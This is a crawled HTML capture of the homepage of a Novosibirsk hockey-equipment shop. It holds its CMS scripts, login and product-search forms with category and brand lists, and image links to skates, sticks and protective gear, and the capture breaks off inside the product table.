

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1768882690720
body_size: 15330
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '66134a339dbd6bc9ef6ed568eaa82c1c', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"91160bfc5cfd18e6d0f94835465419a3","getFolderCustomFields":"66134a339dbd6bc9ef6ed568eaa82c1c","getSearchMatches":"d107600f664d464b85d4127e4e8feeb3","getProductListItem":"9b912c0f6d8cb0e0abb9a0157ea70be1","cartAddItem":"feb42410fa7cf0b29c5cbf27cbfecc3f","cartRemoveItem":"7e19a1129af2e7d2011c6d99d8e390c7","cartUpdate":"aeb94878a69c29934d6b22d610ad72e0","cartRemoveCoupon":"303dd4039b0d10953a04b3fd99b7637b","cartAddCoupon":"0dcf463dce7f70c46b3d77fab05c8988","deliveryCalc":"aeba90c1c63248b385241b7ecd8724ba","printOrder":"61419ab64f6e962eefd35e6785f023af","cancelOrder":"0ea3f8017e2d05e67d174d170f121b71","cancelOrderNotify":"3ad035f79c5702ef08a94e615282ff9f","repeatOrder":"5cde840b4f4ba674e1ca806b3e202b97","paymentMethods":"44f39d9b57469ae586a5c1320acbeabb","compare":"eb0d3b6d8554ce21507193062a0b318d"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

